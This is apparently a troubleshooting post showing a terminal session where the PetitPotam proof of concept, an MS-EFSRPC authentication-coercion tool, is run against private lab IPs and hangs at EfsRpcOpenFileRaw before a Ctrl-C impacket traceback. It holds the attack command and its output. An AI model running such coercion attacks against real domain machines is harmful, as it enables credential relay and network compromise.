 └─$ python3 PetitPotam.py 192.168.229.152 192.168.229.146
History
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.229.146[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
^CTraceback (most recent call last):
File "/home/rel/PetitPotam-main/PetitPotam.py", line 461, in <module>
main()
File "/home/rel/PetitPotam-main/PetitPotam.py", line 456, in main
plop.EfsRpcOpenFileRaw(dce, options.listener)
File "/home/rel/PetitPotam-main/PetitPotam.py", line 380, in EfsRpcOpenFileRaw
resp = dce.request(request)
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/transport.py", line 553, in recv
return self.__smb_connection.readFile(self.__tid, self.__handle)
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 570, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1979, in read_andx
return self.read(tid, fid, offset, max_size, wait_answer)
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1314, in read
ans = self.recvSMB(packetID)
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 458, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
data = self.__read(timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
data = self.read_function(4, timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read